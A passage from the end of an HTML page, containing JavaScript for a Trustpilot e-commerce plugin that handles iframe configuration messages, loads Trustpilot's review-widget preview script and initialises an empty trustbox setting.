        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
